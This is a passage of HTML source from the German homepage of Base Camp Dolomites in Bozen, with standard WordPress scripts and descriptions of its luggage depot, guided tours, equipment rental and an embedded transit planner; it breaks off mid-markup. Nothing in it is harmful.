<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Kommentar-Feed" href="https://www.basecampdolomites.com/comments/feed/" />
<link rel='stylesheet' id='missgeneral-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missicons-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/icons.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missmain-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/main.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missresponsive-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/responsive.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missextensions-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/extensions.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_experience-css'  href='https://www.basecampdolomites.com/?cssgenerator=ux&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_custom_css-css'  href='https://www.basecampdolomites.com/?cssgenerator=custom&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basecampdolomites.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/shortcodeigniter/js/shortcodes.js' id='igniter_shortcodes-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/greensock.js' id='greensock-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"de","languageUrls":{"de_de":"https:\/\/www.basecampdolomites.com","de":"https:\/\/www.basecampdolomites.com","it_it":"https:\/\/www.basecampdolomites.com\/?lang=it","it":"https:\/\/www.basecampdolomites.com\/?lang=it","en_us":"https:\/\/www.basecampdolomites.com\/?lang=en","en":"https:\/\/www.basecampdolomites.com\/?lang=en","us":"https:\/\/www.basecampdolomites.com\/?lang=en"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.basecampdolomites.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.basecampdolomites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basecampdolomites.com/wp-json/wp/v2/pages/6885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basecampdolomites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basecampdolomites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.basecampdolomites.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.8 stt:1,3,27;" />

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('.ignitertooltip').each(function() {
					jQuery(this).IgniterTooltip();
				});
				jQuery('.igniter-notification').each(function() {
					jQuery(this).closeNotification();
				});
				jQuery('.igniterimage-slider').each(function() {
					jQuery(this).igniterImageSlider();
				});
				jQuery('.ignitertoggle-open, .ignitertoggle-closed').each(function() {
					jQuery(this).igniterToggle();
				});
				jQuery('.ignitertabbed').each(function() {
					jQuery(this).igniterTabbed();
				});
			});
		</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1409044508784{margin-top: 25px !important;margin-bottom: 25px !important;}.vc_custom_1409326891805{margin-top: 40px !important;margin-bottom: 40px !important;}.vc_custom_1732288191715{margin-bottom: 40px !important;}.vc_custom_1732288201300{margin-bottom: 40px !important;}.vc_custom_1732288252943{margin-bottom: 60px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  
    
  <!-- CUSTOM CSS -->
  <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic|Ubuntu+Condensed' rel='stylesheet' type='text/css'>
  <link rel='stylesheet' id='custom'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/custom.css' type='text/css' media='screen' />
  
  <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-46312779-29', 'auto');
	  ga('send', 'pageview');
	
	</script>
  
</head>
<body class="im-transform vc_responsive type-page without_page_title caption_nomargin flexible_layout has_header_social has_header_text is_home full_width full_width">
<div id="languages">
<a href="https://www.basecampdolomites.com/?lang=it">it</a> | <a href="https://www.basecampdolomites.com/?lang=en">en</a></div>
<div id="menu-primary" class="responsive-menue"> 
    <div class="menu-container"> 
        <div id="menu-toggle-primary"> 
            <div class="responsive-menu-schrift">Menü</div> 
        </div> 
        <div class="menu-items" id="menu-primary-items"> 
            <div class="menu-main-de-container"><ul id="menu-main-de" class="menu"><li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119"><a href="https://www.basecampdolomites.com/" aria-current="page">Basecamp Bozen</a></li>
<li id="menu-item-8403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/">Leistungen &#038; Preise</a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/">Highlights</a></li>
<li id="menu-item-9262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/">Tours &#038; More</a></li>
<li id="menu-item-9989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/">Drei Tage Dolomiten Tour</a></li>
<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/">Partner &#038; Galerie</a></li>
<li id="menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405"><a href="https://www.basecampdolomites.com/kontakt/">Kontakt</a></li>
</ul></div> 
        </div> 
    </div> 
</div> 

      <div id="inner-wrap" class="page-body  ">
  <div id="im-mobile-nav">   <div class="im-mobile-content"><div id="menu-header-container" class="menu-header-container"><ul id="menu-main-de-1" class="menu-header"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119"><a href="https://www.basecampdolomites.com/" aria-current="page">Basecamp Bozen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/">Leistungen &#038; Preise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/">Highlights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/">Tours &#038; More</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/">Drei Tage Dolomiten Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/">Partner &#038; Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405"><a href="https://www.basecampdolomites.com/kontakt/">Kontakt</a></li>
</ul></div>   </div></div>  <header class="header" data-opacity="0.9" data-subs="true" data-offset="200"><div class="container container-full"><div class="row row-fluid"><div class="header-inner col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="navbar navbar-collapse navbar-relative-top"><div class="company_logo menu-logo pull-left"><a rel="home" href="https://www.basecampdolomites.com/" class="site_logo"><img src="https://www.basecampdolomites.com/wp-content/uploads/logo.png" alt="Base Camp Dolomites" /></a></div><!-- /.logo --><nav class="navbar-collapse main_menu left"><ul id="menu-main-de-2" class="nav navbar-nav primary hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119 std_dropdown"><a href="https://www.basecampdolomites.com/" class=" disable_icon"><span><span class="link_text">Basecamp Bozen</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403 std_dropdown"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/" class=" disable_icon"><span><span class="link_text">Leistungen &#038; Preise</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 std_dropdown"><a target="_blank" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/" class=" disable_icon"><span><span class="link_text">Highlights</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262 std_dropdown"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/" class=" disable_icon"><span><span class="link_text">Tours &#038; More</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989 std_dropdown"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/" class=" disable_icon"><span><span class="link_text">Drei Tage Dolomiten Tour</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873 std_dropdown"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/" class=" disable_icon"><span><span class="link_text">Partner &#038; Galerie</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405 std_dropdown"><a href="https://www.basecampdolomites.com/kontakt/" class=" disable_icon"><span><span class="link_text">Kontakt</span></span></a></li>
</ul></nav></div><!-- /.navbar--></div><!-- /.header-inner--></div><!-- /.row--></div><!-- /.container--></header><!-- /.region header-->    
    <div class="page-inner" style=" ">
  	    <div class="home_bz">
    	<div class="home_bz_inner">
        	<span class="home_inner_text">
            	<p>Bozen<br />
Bolzano</p>
            </span>
            <p><a href="https://www.basecampdolomites.com/basecamp-bozen/" class="home_inner_lang">DE</a> <a href="https://www.basecampdolomites.com/base-camp-bolzano/?lang=it" class="home_inner_lang">IT</a> <a href="https://www.basecampdolomites.com/base-camp-bz/?lang=en" class="home_inner_lang">EN</a></p>
        </div>
    </div>
    
        	<div class="sonderaktion">
            <div class="sonderaktion_inner">
                <span class="sonderaktion_inner_text">
                    KEINE Vormerkung bei Gepäckdepot notwendig!                </span>
            </div>
        </div>
        	 <section class="after_header"><div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="slider_module"><div class="slider_module_inner"><!-- Slider --><div class="page_slider"><div class="layerslider-container"><div class="layerslider-wrapper"><div class="ls-shadow-top"></div><script type="text/javascript">var lsjQuery = jQuery;</script><script type="text/javascript"> lsjQuery(document).ready(function() { if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_3','jquery'); } else { lsjQuery("#layerslider_3").layerSlider({layersContainer: 1170, twoWaySlideshow: true, skin: 'missfullwidththin', hoverPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, thumbnailNavigation: 'disabled', lazyLoad: false, yourLogoStyle: 'left: 10px; top: 10px;', cbInit: function(element) { }, cbStart: function(data) { }, cbStop: function(data) { }, cbPause: function(data) { }, cbAnimStart: function(data) { }, cbAnimStop: function(data) { }, cbPrev: function(data) { }, cbNext: function(data) { }, skinsPath: 'https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/skins/'}) } }); </script><div id="layerslider_3" class="ls-wp-container" style="width:100%;height:600px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="transition2d:5;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/slide11.jpg" class="ls-bg" alt="Slide background" /><div class="ls-l" style="top:50%;left:50%;width:20%;" data-ls="offsetxin:right;fadein:false;offsetxout:right;durationout:1000;fadeout:false;"></div></div><div class="ls-slide" data-ls="transition2d:5;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/slide2.jpg" class="ls-bg" alt="Slide background" /><p class="ls-l" style="top:0px;left:0px;white-space: nowrap;"></p></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/IMG_2226-Kopie.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/IMG_2180-Kopie.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/eingang-mit-pfeil.jpg" class="ls-bg" alt="Slide background" /></div></div><div class="ls-shadow-bottom"></div></div></div></div><!-- /.page_slider --><div class="clearboth"></div></div></div></div><!-- /.col-xs-12 --></div><!-- /.row --></section><!-- /.region after_header-->		<section class="main_content page">		<div class="container">  
<div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 primary_content "><!-- Content Area -->
  <div class="single_module page-type page">
    <div id="page-6885" class="post-6885 page type-page status-publish hentry">
      <div class="single_content">
                <div class="page_content">
                    <div class="vc_row wpb_row vc_row-fluid vc_custom_1409044508784">
<div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Unsere Leistungen <span style="color: #e4a81c;">in Bozen</span></h1>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
</div>
<div class="vc_row wpb_row vc_row-fluid vc_custom_1409326891805">
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element  vc_custom_1732288191715" >
		<div class="wpb_wrapper">
			<div class="im-icon-home"></div>
<h2><a href="http://www.basecampdolomites.com/leistungen-preise/">Gepäck- und Bike-Depot / Gepäcktransport</a></h2>
<p>Das Basecamp – Dolomites Gepäckdepot: Rucksack, Koffer, Reisetasche, Rennrad, Mountain-bike&#8230; Bei uns können Sie Ihr Gepäck oder Ihr Bike über einen Tag oder über einen längeren Zeitraum sicher und schonend deponieren. Unser Depotservice ist 365 Tage von 08.50 &#8211; 18:30 Uhr für Sie geöffnet.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;gepaecktransport=Gepäcktransport">Gepäcktransport mit Depot vormerken</a></div>

		</div>
	</div>


	<div class="wpb_text_column wpb_content_element  vc_custom_1732288201300" >
		<div class="wpb_wrapper">
			<div class="im-icon-home-2"></div>
<h2><a href="http://www.basecampdolomites.com/tours-and-more/">Tours &amp; more</a></h2>
<p>Von der klassischen Dolomitenfahrt über Weinfahrten geführte Herbstwanderungen mit Törggelen, Weihnachtsmarktfahrten bis zur stimmungsvollen Schneeschuhtour. In unserem Büro können Sie eine Vielzahl von geführten Unternehmungen buchen. Das aktuelle Programm finden Sie auf <a href="/?page_id=8165&amp;tours-more=Tours and More">www.basecampdolomites.com</a>.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;tours-more=Tours and More">Jetzt vormerken</a></div>

		</div>
	</div>


	<div class="wpb_text_column wpb_content_element  vc_custom_1732288252943" >
		<div class="wpb_wrapper">
			<div class="im-icon-home-4"></div>
<h2><a href="http://www.basecampdolomites.com/leistungen-preise/">Sport- und Freizeitartikel-Verleih</a></h2>
<p>Für alle, die bequem reisen möchten oder einen Sport- oder Freizeitartikel vor Ort benötigen: Wir verleihen auch Fahrräder, Schneeschuhe, Rodeln, Ski, Kindertragen und Kinderwägen.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;alpin=Alpinausrüstung und Zubehör&amp;bike=Fahrräder und Zubehör&amp;kinderwagen=Kinderwagen und -tragen">Jetzt vormerken</a></div>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<link rel="stylesheet" href="https://webwidget.suedtirolmobil.info/styles.css"><script src="https://webwidget.suedtirolmobil.info/main.js" defer></script><express-planner language="DE" origin="66000468" originName="Bozen, Bahnhof Bozen" originType="1" motOptions="true" arrivalOrDeparture="true"></express-planner>
		</div>
	</div>

</div></div></div>
</div>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="fullwidthbanner relative fx-parallax id-1" style="height:400px; margin-bottom: 0px;">	<div class="inverse banner fx-parallax" style="height:400px;background-color:#f8f8f8;background-image:url(https://www.basecampdolomites.com/wp-content/uploads/home.jpg);background-size:;background-repeat:repeat;background-attachment:scroll;background-position:center; padding-bottom:20px; padding-top:20px; z-index: 500;">		<div style="clear:both;"></div>		<div class="container">			
<div class="vc_row wpb_row vc_inner vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><span style="color: #ffffff;">Kurz über uns</span></h1>
<p style="width: 80%;">Wir sind schon seit Jahren im Tourismus tätig. Er kombiniert seine Erfahrungen, die er in dieser Zeit gesammelt hat für verschiedenste Aktivitäten.</p>
<p style="width: 80%;">Vom Dolomiten Touren zur kombinierten Wanderung , Radtour, Rodelausflug, Schneeschuhwanderung, Gourmettour oder sonstigen Besonderheiten, die man sonst nicht bekommt.</p>
<p style="width: 80%;">Sein credo: Gut, ehrlich, zuverlässig und nachhaltig.</p>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
